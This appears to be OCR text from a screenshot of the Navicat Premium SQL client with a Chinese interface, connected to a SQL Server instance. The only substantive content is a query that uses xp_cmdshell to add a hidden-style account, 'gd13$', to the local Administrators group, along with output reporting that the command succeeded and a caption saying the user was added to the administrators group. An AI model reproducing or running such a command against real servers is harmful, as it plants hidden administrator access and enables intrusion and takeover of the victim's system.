 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 报表 自动运行
75
crm
ReportServer
ReportServerTempDB
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL 文本 导出结果
75 运行
1 exec('xp_cmdshell "net localgroup administrators gd13$  /add"')
信息 Result 1
output
命令成功完成。
(Null)
(Null)
添加用户到管理员组
全部标签
CASE Flow Control
Create a conditional co
COMMENTS Comm
Create a comment
IF...ELSE... Flow Con
Create a IF...ELSE... cons
INSERT Syntax D
Insert new rows into an
existing table
SELECT Syntax D
Retrieve rows selected f
one or more tables
UPDATE Syntax
搜索
exec('xp_cmdshell "net localgroup administrators 只读 查询时间: 0.031s 第 1 条记录 (共 3 条)